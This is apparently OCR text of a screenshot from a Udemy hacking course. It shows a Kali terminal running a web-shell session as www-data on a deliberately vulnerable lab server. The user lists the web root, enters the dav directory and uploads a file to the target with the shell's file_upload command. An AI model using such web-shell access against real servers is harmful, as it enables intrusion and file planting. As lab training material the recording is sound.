 Applications Places Terminator Wed 12:41 1
root@kali: ~
root@kali: ~ 146x40
drwxrwxrwt  2 root     root      4096 May 20  2012 dav
drwxr-xr-x  8 www-data www-data  4096 Oct 19 12:13 dvwa
-rw-r--r--  1 www-data www-data   891 May 20  2012 index.php
drwxr-xr-x 10 www-data www-data  4096 May 14  2012 mutillidae
drwxr-xr-x 11 www-data www-data  4096 May 14  2012 phpMyAdmin
-rw-r--r--  1 www-data www-data    19 Apr 16  2010 phpinfo.php
drwxr-xr-x  3 www-data www-data  4096 May 14  2012 test
drwxrwxr-x 22 www-data www-data 20480 Apr 19  2010 tikiwiki
drwxrwxr-x 22 www-data www-data 20480 Apr 16  2010 tikiwiki-old
drwxr-xr-x  7 www-data www-data  4096 Apr 16  2010 twiki
www-data@10.20.14.212:/var/www $ cd dav
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data@10.20.14.212:/var/www/dav $ ls -l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 0
www-data@10.20.14.212:/var/www/dav $ file_upload -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: file_upload [-h] [-force] [-content CONTENT]
[-vector {file_put_contents,fwrite}]
[lpath] rpath
Upload file to remote filesystem.
positional arguments:
lpath                 Local file path
rpath                 Remote file path
optional arguments:
-h, --help            show this help message and exit
-force                Force overwrite
-content CONTENT      Optionally specify the file content
-vector {file_put_contents,fwrite}
www-data@10.20.14.212:/var/www/dav $ file_upload /root/test.txt ./test-shell-uploaded.txt
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
True
www-data@10.20.14.212:/var/www/dav $ ls -l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 4
-rw-r--r-- 1 www-data www-data 1446 Oct 19 12:40 test-shell-uploaded.txt
www-data@10.20.14.212:/var/www/dav $
udemy